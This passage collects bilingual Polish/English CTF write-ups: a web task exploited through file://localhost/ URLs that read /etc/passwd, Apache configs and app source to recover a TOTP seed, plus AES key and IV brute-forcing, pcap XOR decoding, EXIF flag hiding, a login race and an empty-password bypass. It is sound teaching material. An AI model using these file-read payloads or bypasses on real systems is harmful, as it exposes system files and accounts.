### ENG Version
The challenge was to find a password and a secret `TOTP` code for two factor authentication of a certain dating website. We didn't manage to get flag for this task, however only for the lack of time (we found the key vulnerability just a couple of minutes before the CTF ended). Nevertheless we could have done it with some more time, because we knew exacly how to proceed. We consider work on this task worth of a write-up.
The password could have been extracted using a dictionary brute-force approach since the website was informing us if the password for incorrect or if the user&pass where correct if the verification code was wrong. This means you could simply brute-force only password to begin with.The real issue was to get the secret for TOTP code generation. We managed to notice that the code takes into consideration only first 4 letters of login and the IP address of the user but we didn't know how those values become the secret. We also didn't know how to get the IP address of the user (we did suspect that only a part of the IP is used and maybe this could be brute-forced as well).
We tried for a long time to find some vulnerabilities using standard approach - SQL Injection, Cookies analysis, XSS...The key to the task was the form for editing user profile, where we could supply a link to a picture with avatar. The server after submitting a new avatar link was trying to access the file and the error handling was not done properly - user could see part of the error message.This enables us to realise that the server is running on `python` and that avatar is opened using `urllib.urlopen()`. Supplying a path to a non-picture file was also displaying `contents of the file in the error message`.It is worth noting that urllib.urlopen() function can be used to open both remote and `local files`.First attempts were unsuccessful and we got an error. It seemed that server is validating if `netpath` parameter is specified to make sure that someone is not opening a local file. So we supply the `localhost` parameter and try again with:`file://localhost/etc/passwd`

This operation was finally successful and we were sure we can read files on the server. We started off with checking what are we actually runing:`file://localhost/proc/self/cmdline`This leads us to realise we are running on `/usr/sbin/apache2-kstart`So we analysed apache config files:`file://localhost/etc/apache2/ports.conf`

`file://localhost/etc/apache2/sites-enabled/000-default.conf`

Which gave us the location for the application we are interested in. Next we dump `server.py` file which was importing `utils.py``file://localhost/var/www/weeb/server.py``file://localhost/var/www/weeb/utils.py`
And in `utils.py` we find the missing piece to our problem:```def generate_seed(username, ip_address): return int(struct.unpack("I", socket.inet_aton(ip_address))[0]) + struct.unpack("I", username[:4].ljust(4,"0"))[0]
def get_totp_key(seed): random.seed(seed) return pyotp.random_base32(16, random)```We can see that our assumptions were correct - only first 4 letters of the login are taken into consideration and first octet of IP address. We can also finally see how those data are used - casted to int, added and used as seed for random.Unfortunately this was the moment when our time run out. Still, from this point the rest of the solution is quite clear:We know the login and single IP octet has only 255 values. We can simply generate all potential secrets and brute-force the login using our brute-forced password. |
## AES (crypto, 200p)
### PL Version`for ENG version scroll down`
Zadanie polegało na odzyskaniu wektora inicjalizacyjnego IV dla szyfru AES na podstawie znajomości wiadomości, części klucza oraz części zaszyfrowanego tekstu. Dane były przekazane za pomocą pomazanego zdjęcia kodu:

Wynika z nich że dysponujemy:
* Częścią klucza `5d6I9pfR7C1JQt` z brakującymi ostatnimi 2 bajtami* Wiadomością `The message is protected by AES!`* Fragmentem zaszyfrowanego tekstu `fe000000000000000000000000009ec3307df037c689300bbf2812ff89bc0b49` (przez 0 oznaczam padding nieznanych elementów)
Pierwszy krokiem, po zapoznaniu się z zasadą działania szyfrowania AES w zadanej konfiguracji, było odzyskanie całego klucza. Warto zauważyć że nasza wiadomość stanowi 2 bloki dla szyfru, każdy po 16 bajtów:
The message is p rotected by AES!
A szyfrowanie odbywa się blokami, więc nasz zaszyfrowany tekst także możemy podzielić na bloki:
fe000000000000000000000000009ec3 307df037c689300bbf2812ff89bc0b49 Do szyfrowania pierwszego bloku AES używa wektora IV oraz klucza, ale do szyfrowania kolejnego bloku użyty jest tylko poprzedni zaszyfrowany blok oraz klucz. Dodatkowo szyfrowane odbywa się bajt po bajcie co oznacza, że deszyfrowanie 1 bajtu 2 bloku wymaga znajomości jedynie klucza oraz 1 bajtu 1 bloku.
To oznacza, że dla danych:
XX000000000000000000000000000000 YY000000000000000000000000000000
Deszyfrowanie za pomocą poprawnego klucza pozwoli uzyskać poprawnie odszyfrowany 16 bajt wiadomości (licząc od 0), niezależnie od wektora IV.W związku z tym próbujemy przetestować wszystkie możliwości ostatnich 2 znaków klucza, sprawdzając dla których deszyfrowany tekst zawiera odpowiednie wartości w drugim bloku na pozycjach na których w pierwszym bloku mamy ustawione poprawne wartości (pierwszy bajt oraz dwa ostatnie):
KEY = "5d6I9pfR7C1JQt" IV = "0000000000000000" def valid_key(correct_bytes, decrypted): for byte_tuple in correct_bytes: if decrypted[byte_tuple[0]] != byte_tuple[1]: return False return True def break_key(key_prefix, encoded_message_part, correct_bytes): final_key = "" encrypted = encoded_message_part for missing1 in range(0, 256): key = key_prefix + chr(missing1) for missing2 in range(0, 256): real_key = key + chr(missing2) decrypted = decrypt(real_key, IV, binascii.unhexlify(encrypted)) if valid_key(correct_bytes, decrypted): final_key = real_key return final_key
real_key = break_key(KEY, "fe000000000000000000000000009ec3307df037c689300bbf2812ff89bc0b49", [(16, "r"), (30, "S"), (31, "!")])
Uzyskujemy w ten sposób klucz: `5d6I9pfR7C1JQt7$`
Wektor IV którego poszukujemy służy do szyfrowania 1 bloku i opiera się na podobnej zasadzie jak szyfrowanie kolejnych bloków przedstawione wyżej - pierwszy bajt pierwszego bloku zależy od pierwszego bajtu wektora IV, drugi od drugiego itd. Żeby móc w takim razie odzyskać wektor IV potrzebujemy znać pierwszy blok zaszyfrowanej wiadomości. W tym celu stosujemy zabieg identyczny jak powyżej, ale tym razem próbujemy dopasować kolejne bajty zaszyfrowanego pierwszego bloku wiadomości, sprawdzając kiedy deszyfrowanie daje nam poprawnie deszyfrowany bajt z drugiego bloku:
IV = "0000000000000000" message = "The message is protected by AES!" ciphertext = "" encrypted = "00000000000000000000000000000000307df037c689300bbf2812ff89bc0b49" data = binascii.unhexlify(encrypted) for position in range(16): # going through first block encrypted_sub = list(data) for missing in range(0, 256): encrypted_sub[position] = chr(missing) #encrypted message with single byte in first block set to tested value decrypted = decrypt(real_key, IV, "".join(encrypted_sub)) if decrypted[position + 16] == message[position + 16]: print("%d %d" % (position, missing)) print(decrypted[position + 16]) ciphertext += chr(missing) print(binascii.hexlify(ciphertext))
Co daje nam: `fe1199011d45c87d10e9e842c1949ec3` i jest to pierwszy zakodowany blok.
Ostatnim krokiem jest odzyskanie wektora IV. Robimy to identycznym schematem, tym razem testujemy kolejne bajty wektora IV sprawdzając kiedy deszyfrowanie daje nam poprawnie odszyfrowane wartości z 1 bloku:
iv_result = "" encrypted = "fe1199011d45c87d10e9e842c1949ec3" for position in range(16): iv = list(IV) for missing in range(0, 256): iv[position] = chr(missing) # IV with single byte set to tested value decrypted = decrypt(real_key, "".join(iv), binascii.unhexlify(encrypted)) if decrypted[position] == message[position]: print("%d %d" % (position, missing)) iv_result += chr(missing) print(iv_result)
Co daje nam `Key:rVFvN9KLeYr6` więc zgodnie z treścią zadania flagą jest `TMCTF{rVFvN9KLeYr6}`
### ENG Version
The task was to recover initialization vector IV for AES cipher based on knowledge of the message, part of the key and part of ciphertext. The data were proviede as a photo of crossed-out code:

From this we can get:
* Part of the key: `5d6I9pfR7C1JQt` with missing 2 bytes* Message: `The message is protected by AES!`* Part of ciphertext: `fe000000000000000000000000009ec3307df037c689300bbf2812ff89bc0b49` (0s in the first block are missing part)
First step, after reading about AES in given configuration, was to extract the whole ciper key. It is worth noting that our message is separated into 2 blocks for this cipher, each with 16 bytes:
The message is p rotected by AES!
And the cipher works on blocks, so our ciphertext can also be split into blocks:
fe000000000000000000000000009ec3 307df037c689300bbf2812ff89bc0b49 For encoding the first block AES uses IV vector and the key, but to encode second block only previous block and the key is used. On top of that the cipher works byte-by-byte which means that deciphering 1 byte of 2 block requires knowledge only of the key and of the 1 byte of 1 block.
It means that for input:
XX000000000000000000000000000000 YY000000000000000000000000000000
Deciphering usign a proper key will give us properly decoded 16th byte (counting from 0), regardless of IV vector used.Therefore, we test all possible values for the missing 2 key characters, testing for which of them the decipered text has proper values in the second block on the positions where in the first block we have proper values (first byte and last two bytes):
KEY = "5d6I9pfR7C1JQt" IV = "0000000000000000" def valid_key(correct_bytes, decrypted): for byte_tuple in correct_bytes: if decrypted[byte_tuple[0]] != byte_tuple[1]: return False return True def break_key(key_prefix, encoded_message_part, correct_bytes): final_key = "" encrypted = encoded_message_part for missing1 in range(0, 256): key = key_prefix + chr(missing1) for missing2 in range(0, 256): real_key = key + chr(missing2) decrypted = decrypt(real_key, IV, binascii.unhexlify(encrypted)) if valid_key(correct_bytes, decrypted): final_key = real_key return final_key
real_key = break_key(KEY, "fe000000000000000000000000009ec3307df037c689300bbf2812ff89bc0b49", [(16, "r"), (30, "S"), (31, "!")])
This way we get the key: `5d6I9pfR7C1JQt7$`
IV vector we are looking for is used to encode 1 block and it is used on the same principle as encoding next blocks decribed above - encoded 1 byte of 1 block depends on 1 byte of 1 block of IV vector, 2 depends on 2 etc. Therefore, to be able to get the IV vector we need to know the whole first encoded block. To get it we use a very similar approach as the one we used to get the key, but this time we test bytes of the encoded 1 block, checking which value after decoding gives us properly decoded byte from 2 block:
IV = "0000000000000000" message = "The message is protected by AES!" ciphertext = "" encrypted = "00000000000000000000000000000000307df037c689300bbf2812ff89bc0b49" data = binascii.unhexlify(encrypted) for position in range(16): # going through first block encrypted_sub = list(data) for missing in range(0, 256): encrypted_sub[position] = chr(missing) #encrypted message with single byte in first block set to tested value decrypted = decrypt(real_key, IV, "".join(encrypted_sub)) if decrypted[position + 16] == message[position + 16]: print("%d %d" % (position, missing)) print(decrypted[position + 16]) ciphertext += chr(missing) print(binascii.hexlify(ciphertext))
Which gives us: `fe1199011d45c87d10e9e842c1949ec3` and this is the encoded 1 block.
Last step is to recover IV vector. We use the same principle, this time testing IV vector bytes, checking when deciphering gives us properly decoded values from 1 block:
iv_result = "" encrypted = "fe1199011d45c87d10e9e842c1949ec3" for position in range(16): iv = list(IV) for missing in range(0, 256): iv[position] = chr(missing) # IV with single byte set to tested value decrypted = decrypt(real_key, "".join(iv), binascii.unhexlify(encrypted)) if decrypted[position] == message[position]: print("%d %d" % (position, missing)) iv_result += chr(missing) print(iv_result)
Which gives us: `Key:rVFvN9KLeYr6` so according to the task rules the flag is `TMCTF{rVFvN9KLeYr6}` |
## pcapin (forensics, 150p, 41 solves)
> We have extracted a pcap file from a network where attackers were present. We know they were using some kind of file transfer protocol on TCP port 7179. We're not sure what file or files were transferred and we need you to investigate. We do not believe any strong cryptography was employed.> > Hint: The file you are looking for is a png> pcapin_73c7fb6024b5e6eec22f5a7dcf2f5d82.pcap
### PL Version`for ENG version scroll down`
Dostajemy [plik .pcap](pcapin.pcap). Jest w nim tylko jeden interesujący stream tcp, więc wyciągamy od razu z niego dane (tylko wysyłane z serwera do klienta, chociaż wygląda na to że klient wysyła dane tym samym protokołem) do [osobnego pliku](rawdata.bin).
W tym momencie rozpoczyna się analiza protokołu. Np. na pierwszy rzut oka widać powtarzający się fragment `00440000073200010000000000` w pierwszej części, a później wariacje na temat `00D423C60732001C00010000`.
Oszczędzimy może analizy krok po kroku (bo była długa i burzliwa), ale kluczowe było zauważenie że dane dzielą się na pakiety, i pierwszy word każdego pakietu to długość tego pakietu. Wtedy możemy podzielić odpowiedź na pakiety, i widzimy dodatkowo że odpowiedź kończy sie zawsze bajtami `END`.
Z tą wiedzą dekodujemy wszystkie pakiety po kolei, używamy trochę domyślności i dochodzimy do takiej oto struktury:
struct packet { uint16_t length; uint16_t hash; uint16_t magic1; uint16_t conn_id; uint16_t seq_id; uint16_t unk2; uint8_t raw[10000]; };
Napisaliśmy mały tool do dumpowania zawartości poszczególnych pakietów z tej struktury:
msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/forensics_200_pcapin $ ./a.exe PACKET 0 - size: 68 bytes - hash: 0 - magic1: 732 - conn_id: 1 - seq_id: 0 - unk2: 0 - calculated hash: f9e9 - rawdata: 00 25 f2 a9 8d 96 8a 8c 84 9c 87 8d c7 89 8d 9f e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 60 00 PACKET 1 - size: 68 bytes - hash: 0 - magic1: 732 - conn_id: 1 - seq_id: 0 - unk2: 0 - calculated hash: f9e9 - rawdata: 00 00 28 a9 9a 98 84 89 85 9c c7 8d 80 9f e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 60 00 PACKET 2 - size: 68 bytes - hash: 0 - magic1: 732 - conn_id: 1 - seq_id: 0 - unk2: 0 - calculated hash: f9e9 - rawdata: 00 00 15 c1 86 8c 9d 9f 80 95 8c d7 8d 98 9d f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 60 00 (...) PACKET 9 - size: 212 bytes - hash: 4567 - magic1: 732 - conn_id: 1c - seq_id: 0 - unk2: 0 - calculated hash: 3f50 - rawdata: d9 6f 1e 78 5d 35 4a 35 50 3f 50 32 19 77 14 6d 50 3f 51 78 50 3f 50 28 58 39 50 3f 50 a7 e0 b2 78 3f 50 3f 56 5d 1b 78 14 3f af 3f af 3f af 9f ed 98 c3 3f 50 2a 26 76 14 7e 04 47 cc d2 cd 48 08 6b 87 89 90 40 63 cb 51 79 0a 2b 4b 2d 33 ef 40 ce f9 7e ff 9d 32 1e 4a 34 16 9c 96 2d 1b b3 19 77 14 90 76 5d 28 7b d9 1a 01 cb 4a 5d d9 22 73 09 7c 67 ff 5d 47 b6 75 9f 72 fe 30 28 75 1d 70 ed 6b 7c 83 a6 a7 38 63 d8 5e 05 98 3f d3 da 0d 41 8f 08 8f d8 cc 06 ab a3 e5 08 2b 92 e3 c9 0a d4 3c 7a da 97 78 3a e5 9f e4 93 dc 2a 6b 48 e2 5f b3 79 a2 35 5b 86 46 23 1c e4 e7 e1 fa f2 75 d4 d4 d4 21 4e 68 b2 (...)
Co się rzuca w oczy bardzo - powtarzający sie padding na początku (e9f9). Dalej, wiemy że dane to plik .png - pierwszy pakiet z danymi to packet 9 (domyślamy się tego, bo jest w odpowiedzi na drugi request od klienta, oraz ma troche inną strukture niż peirwsze pakiety - przypominające headery jakieś).
Więc, kierowani intuicją, xorujemy pierwsze bajty pakietu 9 z nagłówkiem .png:
>>> ' d9 6f 1e 78 5d 35 4a 35 50 3f 50 32 19 77 14 6d'.replace(' ', '') 'd96f1e785d354a35503f50321977146d' >>> ' d9 6f 1e 78 5d 35 4a 35 50 3f 50 32 19 77 14 6d'.replace(' ', '').decode('hex') '\xd9o\x1ex]5J5P?P2\x19w\x14m' >>> raw = ' d9 6f 1e 78 5d 35 4a 35 50 3f 50 32 19 77 14 6d'.replace(' ', '').decode('hex') >>> png = '89504E470D0A1A0A0000000D49484452'.decode('hex') >>> def xor(a, b): ... return ''.join(chr(ord(ac) ^ ord(bc)) for ac, bc in zip(a, b)) ... >>> xor(raw, png) 'P?P?P?P?P?P?P?P?' >>> xor(raw, png).encode('hex') '503f503f503f503f503f503f503f503f'
W tym momencie możemy uścisnąć sobie dłonie - praktycznie rozwiązaliśmy zadanie. Pozostaje pytanie, skąd bierze się liczba z którą xorujemy - nie jest to stała, niestety. Ale kierowani znowu intuicją, domyślamy się że 'padding' z pierwszych pakietów to xorowane null bajty (długość się zgadza).
Ale od czego zależy ta liczba? W pakiecie mamy ciekawą daną z której jeszcze nie skorzystaliśmy - oznaczoną w strukturze jako 'hash'. Kiedy ta liczba jest równa 0, xorujemy dane z e9f9. Kiedy ta liczba jest równa 4567 xorujemy z 503f. W jaki sposób może być wyprowadzany wynikowy hash? Zgadnijmy...:
>>> hex(0x503f + 0x4567) '0x95a6'
Jest to proste dodawanie wartości w polu 'hash' oraz magicznej stałej. Zaiste silne szyfrowanie ;).
Pozostaje dopracować nasz parser, i mamy wynik:
msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/forensics_200_pcapin $ ./a.exe -tc PACKET 0 - size: 68 bytes - hash: 0 - magic1: 732 - conn_id: 1 - seq_id: 0 - unk2: 0 - calculated hash: f9e9 - rawdata: e9 dc 1b 50 64 6f 63 75 6d 65 6e 74 2e 70 64 66 ...Pdocument.pdf 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 89 f9 ........ PACKET 1 - size: 68 bytes - hash: 0 - magic1: 732 - conn_id: 1 - seq_id: 0 - unk2: 0 - calculated hash: f9e9 - rawdata: e9 f9 c1 50 73 61 6d 70 6c 65 2e 74 69 66 00 00 ...Psample.tif.. 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 89 f9 ........ (...) PACKET 9 - size: 212 bytes - hash: 4567 - magic1: 732 - conn_id: 1c - seq_id: 0 - unk2: 0 - calculated hash: 3f50 - rawdata: 89 50 4e 47 0d 0a 1a 0a 00 00 00 0d 49 48 44 52 .PNG........IHDR 00 00 01 47 00 00 00 17 08 06 00 00 00 98 b0 8d ...G............ 28 00 00 00 06 62 4b 47 44 00 ff 00 ff 00 ff a0 (....bKGD....... bd a7 93 00 00 15 76 49 44 41 54 78 9c ed 9d 77 ......vIDATx...w 58 54 d7 b6 c0 7f 33 f4 01 46 5a 14 1b 12 63 d0 XT....3..FZ...c. 10 f1 a9 41 af a2 62 21 1a 0b 46 a3 c6 12 4b 8c ...A..b!..F...K. 49 48 44 af 26 62 78 44 89 25 51 f4 1a 62 89 1d IHD.&bxD.%Q..b.. 23 36 2c 58 af 62 17 89 25 a0 22 c1 60 17 25 22 #6,X.b..%.".`.%" 20 d2 3b 43 d3 99 f7 07 33 e7 0e 3a c8 00 83 e5 .;C....3..:.... 5d 7e df 37 df e7 9c 39 fb 9c b5 37 7b ad b3 f6 ]~.7...9...7{... 5a eb 6c 45 8a a8 28 05 b5 a0 b4 ac 8c 15 3b 77 Z.lE..(.......;w b2 60 e3 46 f2 0a 0b b9 16 1c 4c db b7 de aa cd .`.F......L..... 25 eb 84 eb 71 71 38 8d %...qq8.
Jak widać wszystkie dane z png zostały pięknie przeczytane. Pozostaje zapisać pakiety od 9 do końca w pliku i odczytać znajdujacy się tam [obrazek png](pcapin.png).
Zadanie rozwiązane.
Źródła całego dekodera (nie wiem po co napisanego, skoro prawdopodobnie żaden program na świecie nie używa takiego formatu do komunikacji, ale lubimy pisać parsery) znajdują się w pliku [parser.c](parser.c)
### ENG Version
We get [.pcap file](pcapin.pcap). There is only a single interesting tcp stream inside so we extract data from it (only those sent from server to the client, however it seems that the client was sending data using the same protocol) to [separate file](rawdata.bin).
Now the protocol analysis starts. For example at the first glance we can notice a repeating data pattern `00440000073200010000000000` in the first part, and then some variations of `00D423C60732001C00010000`.
We will spare the reader the step-by-step analysis (since it was long and turbulent), but the key point was to notice that the data are paritioned into packets and first word of each one of them is the packet length. This was we can split the server response into packets and we can also see that a response ends with `END`.
With this knowledge we decode all packets in the sequence and using some guessing we end up with a structure as follows:
struct packet { uint16_t length; uint16_t hash; uint16_t magic1; uint16_t conn_id; uint16_t seq_id; uint16_t unk2; uint8_t raw[10000]; };
We wrote a small tool for dumping the contents of packets with given structure:
msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/forensics_200_pcapin $ ./a.exe PACKET 0 - size: 68 bytes - hash: 0 - magic1: 732 - conn_id: 1 - seq_id: 0 - unk2: 0 - calculated hash: f9e9 - rawdata: 00 25 f2 a9 8d 96 8a 8c 84 9c 87 8d c7 89 8d 9f e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 60 00 PACKET 1 - size: 68 bytes - hash: 0 - magic1: 732 - conn_id: 1 - seq_id: 0 - unk2: 0 - calculated hash: f9e9 - rawdata: 00 00 28 a9 9a 98 84 89 85 9c c7 8d 80 9f e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 60 00 PACKET 2 - size: 68 bytes - hash: 0 - magic1: 732 - conn_id: 1 - seq_id: 0 - unk2: 0 - calculated hash: f9e9 - rawdata: 00 00 15 c1 86 8c 9d 9f 80 95 8c d7 8d 98 9d f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 e9 f9 60 00 (...) PACKET 9 - size: 212 bytes - hash: 4567 - magic1: 732 - conn_id: 1c - seq_id: 0 - unk2: 0 - calculated hash: 3f50 - rawdata: d9 6f 1e 78 5d 35 4a 35 50 3f 50 32 19 77 14 6d 50 3f 51 78 50 3f 50 28 58 39 50 3f 50 a7 e0 b2 78 3f 50 3f 56 5d 1b 78 14 3f af 3f af 3f af 9f ed 98 c3 3f 50 2a 26 76 14 7e 04 47 cc d2 cd 48 08 6b 87 89 90 40 63 cb 51 79 0a 2b 4b 2d 33 ef 40 ce f9 7e ff 9d 32 1e 4a 34 16 9c 96 2d 1b b3 19 77 14 90 76 5d 28 7b d9 1a 01 cb 4a 5d d9 22 73 09 7c 67 ff 5d 47 b6 75 9f 72 fe 30 28 75 1d 70 ed 6b 7c 83 a6 a7 38 63 d8 5e 05 98 3f d3 da 0d 41 8f 08 8f d8 cc 06 ab a3 e5 08 2b 92 e3 c9 0a d4 3c 7a da 97 78 3a e5 9f e4 93 dc 2a 6b 48 e2 5f b3 79 a2 35 5b 86 46 23 1c e4 e7 e1 fa f2 75 d4 d4 d4 21 4e 68 b2 (...)
What is very evident, there is a repeating padding in the beginning (e9f9). Next, we know that contents are a .png file - first data packet is the one with number 9 (we figure this out based on the fact that it comes after second request from user and has a slightly different structure than the rest of the packets - it looks as it contains some header)
Guided by intuition we xor first bytes from packet 9 with .png file header:
>>> ' d9 6f 1e 78 5d 35 4a 35 50 3f 50 32 19 77 14 6d'.replace(' ', '') 'd96f1e785d354a35503f50321977146d' >>> ' d9 6f 1e 78 5d 35 4a 35 50 3f 50 32 19 77 14 6d'.replace(' ', '').decode('hex') '\xd9o\x1ex]5J5P?P2\x19w\x14m' >>> raw = ' d9 6f 1e 78 5d 35 4a 35 50 3f 50 32 19 77 14 6d'.replace(' ', '').decode('hex') >>> png = '89504E470D0A1A0A0000000D49484452'.decode('hex') >>> def xor(a, b): ... return ''.join(chr(ord(ac) ^ ord(bc)) for ac, bc in zip(a, b)) ... >>> xor(raw, png) 'P?P?P?P?P?P?P?P?' >>> xor(raw, png).encode('hex') '503f503f503f503f503f503f503f503f'
At this point we can all shake hands - we basically solved the task. The only question is where does the number we use for XOR comes from - it's not a constant unfortunately. But still guided by intuition we guess that the 'padding' from the first packets are xored null bytes (length is matching).
But what does this number depends on? In the packet there is still data we haven't used - we marked it as 'hash' in the structure. When this number is equal to 0 we xor data with e9f9. When it's equal to 4567 we xor with 503f. How can we devise the hash value? Let's guess...:
>>> hex(0x503f + 0x4567) '0x95a6'
It's a simple addition of the 'hash' field value and a magic constant. A strong cipher indeed ;).
The only thing left is to work a little bit on the parser and we have the result:
msm@andromeda /cygdrive/c/Users/msm/Code/RE/CTF/2015-09-16 csaw/forensics_200_pcapin $ ./a.exe -tc PACKET 0 - size: 68 bytes - hash: 0 - magic1: 732 - conn_id: 1 - seq_id: 0 - unk2: 0 - calculated hash: f9e9 - rawdata: e9 dc 1b 50 64 6f 63 75 6d 65 6e 74 2e 70 64 66 ...Pdocument.pdf 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 89 f9 ........ PACKET 1 - size: 68 bytes - hash: 0 - magic1: 732 - conn_id: 1 - seq_id: 0 - unk2: 0 - calculated hash: f9e9 - rawdata: e9 f9 c1 50 73 61 6d 70 6c 65 2e 74 69 66 00 00 ...Psample.tif.. 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 89 f9 ........ (...) PACKET 9 - size: 212 bytes - hash: 4567 - magic1: 732 - conn_id: 1c - seq_id: 0 - unk2: 0 - calculated hash: 3f50 - rawdata: 89 50 4e 47 0d 0a 1a 0a 00 00 00 0d 49 48 44 52 .PNG........IHDR 00 00 01 47 00 00 00 17 08 06 00 00 00 98 b0 8d ...G............ 28 00 00 00 06 62 4b 47 44 00 ff 00 ff 00 ff a0 (....bKGD....... bd a7 93 00 00 15 76 49 44 41 54 78 9c ed 9d 77 ......vIDATx...w 58 54 d7 b6 c0 7f 33 f4 01 46 5a 14 1b 12 63 d0 XT....3..FZ...c. 10 f1 a9 41 af a2 62 21 1a 0b 46 a3 c6 12 4b 8c ...A..b!..F...K. 49 48 44 af 26 62 78 44 89 25 51 f4 1a 62 89 1d IHD.&bxD.%Q..b.. 23 36 2c 58 af 62 17 89 25 a0 22 c1 60 17 25 22 #6,X.b..%.".`.%" 20 d2 3b 43 d3 99 f7 07 33 e7 0e 3a c8 00 83 e5 .;C....3..:.... 5d 7e df 37 df e7 9c 39 fb 9c b5 37 7b ad b3 f6 ]~.7...9...7{... 5a eb 6c 45 8a a8 28 05 b5 a0 b4 ac 8c 15 3b 77 Z.lE..(.......;w b2 60 e3 46 f2 0a 0b b9 16 1c 4c db b7 de aa cd .`.F......L..... 25 eb 84 eb 71 71 38 8d %...qq8.
As we can see all the data from png files were read correctly. Now we only need to save the packets from 9 until end of fie and read the result [png picture](pcapin.png).
Task solved.
Source codes of the decoder (we're not really sure why we actually spent time on this, since most likely there is no software that uses this format, but some of us like to write parsers) are in the [parser.c](parser.c) |
## Keep Calm and CTF (forensics, 100p, 1064 solves)`My friend sends me pictures before every ctf. He told me this one was special.Note: this flag doesn't follow the "flag{}" format`

### PL Version`for ENG version scroll down`
Pierwszą rzeczą jaką robimy w takich sytuacjach jest przejrzenie hexdumpu, tak na wszelki wypadek. Może na końcu jest dopisany jeszcze jeden plik np. .zip albo .png z flagą. Zrobiliśmy to poleceniem `xxd img.jpg | less`.
```0000000: ffd8 ffe0 0010 4a46 4946 0001 0101 0048 ......JFIF.....H0000010: 0048 0000 ffe1 0058 4578 6966 0000 4d4d .H.....XExif..MM0000020: 002a 0000 0008 0003 0128 0003 0000 0001 .*.......(......0000030: 0002 0000 0213 0003 0000 0001 0001 0000 ................0000040: 8298 0002 0000 001d 0000 0032 0000 0000 ...........2....0000050: 6831 6431 6e67 5f69 6e5f 346c 6d30 7374 h1d1ng_in_4lm0st0000060: 5f70 6c61 316e 5f73 6967 6837 0000 ffdb _pla1n_sigh7....```
I mamy następną flagę.
### ENG Version
The first thing we do in similar cases is to look inside the hexdump of the file, just in case. Sometimes there can be another file appended orarchive with flag. We did it with `xxd img.jpg | less`.
```0000000: ffd8 ffe0 0010 4a46 4946 0001 0101 0048 ......JFIF.....H0000010: 0048 0000 ffe1 0058 4578 6966 0000 4d4d .H.....XExif..MM0000020: 002a 0000 0008 0003 0128 0003 0000 0001 .*.......(......0000030: 0002 0000 0213 0003 0000 0001 0001 0000 ................0000040: 8298 0002 0000 001d 0000 0032 0000 0000 ...........2....0000050: 6831 6431 6e67 5f69 6e5f 346c 6d30 7374 h1d1ng_in_4lm0st0000060: 5f70 6c61 316e 5f73 6967 6837 0000 ffdb _pla1n_sigh7....```So we got another one. |
#Offensive 100 (web, 100p)
## PL`For eng scroll down`
W tym zadaniu dostajemy stronę z 3 sekcjami:
* Przycisk Sign up * Przycisk Sign in * Tabela z logiem logowań W tym zadaniu trzeba było zauważyć 2 rzeczy:
* Czasami, logując się, zamiast zalogować się na swoje konto zostajemy zalogowani na konto osoby która zalogowała się w tym samym czasie.
* Dokładnie co minutę, loguje się ktoś z id równym 0 (przypuszczamy, że jest to konto na które mamy się dostać)
Łącząc te dwa zjawiska postanawiamy zalogować się na swoje konto dokładnie w zerowej sekundzie. Nie działa, robimy reload strony iiii... 
## ENG
In this task we get a web site with 3 sections: * Sign up button * Sign in button * Accounts logged in log
In order to complete this challange we had to notice 2 things:
* Sometimes, when we log in, instead of logging in to our account we get redirected a account that logged in the same time. * Exactly every minute, a id=0 login appears in the log. (That probably is the account we have to get into) Using theese 2 observations we decide to log in to our account at exactly 0 seconds.When the site loads we're still on our accounts page, we try to reload the site and...  |
## Lawn Care Simulator (web, 200p, 450 solves)`http://54.165.252.74:8089/`
### PL Version`for ENG version scroll down`
Zadanie polegało na zalogowaniu się do konta premium w internetowym symulatorze hodowania trawy.Standardowe próby wykonania SQL Injection na polach formularza nie przyniosły efektów, ale pozwoliły zaobserwować, że dane wpisane w pole z hasłem są hashowane po stronie przeglądarki jeszcze przed wysłaniem.

Zajęliśmy się więc podmienianiem parametrów w formularzu po operacji hashowania. Co prawda pole z hasłem po stronie przeglądarki było sprawdzane aby upewnić się że nie jest puste, ale za pomocą Tamper Data sprawdziliśmy co się stanie jeśli wyślemy puste hasło dla losowego użytkownika...

Tym samym zupełnie przypadkiem ominęliśmy praktycznie wszystkie pułapki zastawione przez autorów zadania i nie musieliśmy poświęcać cennego czasu na analizę kodu strony (do którego można było uzyskać dostęp poprzez link w źródle strony). Późniejsza analiza pozwoliła stwierdzić, że przypadkiem wykorzystaliśmy faktyczną lukę w skrypcie, nie tą zamierzoną przez autorów zadania :)
### ENG Version
